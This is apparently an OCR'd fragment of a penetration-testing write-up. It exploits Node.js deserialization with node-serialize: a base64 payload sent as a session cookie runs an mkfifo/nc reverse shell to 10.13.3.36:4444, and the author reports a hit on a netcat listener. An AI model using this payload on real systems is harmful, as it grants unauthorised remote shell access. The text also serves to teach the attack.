
serialize'
)
;
console.log
(
serialize.serializ
e
(
y
))
;
$ 
node test.js | 
sed
's/}"/}
()"/g'
 | 
base64
-w0
eyJlbWFpbCI6Il8kJE5EX0ZVTkMkJF
9mdW5jdGlvbigpe1xuICAgICAgICBy
ZXF1aXJlKCdjaGlsZF9wcm9jZXNzJy
kuZXhlYygnbWtmaWZvIC90bXAva2ly
eGhiZzsgbmMgMTAuMTMuMy4zNiA0ND
Q0IDA8L3RtcC9raXJ4aGJnIHwgL2Jp
bi9zaCA+L3RtcC9raXJ4aGJnIDI+Jj
I sent that payload as the session cookie. And I got a hit
on my netcat listener.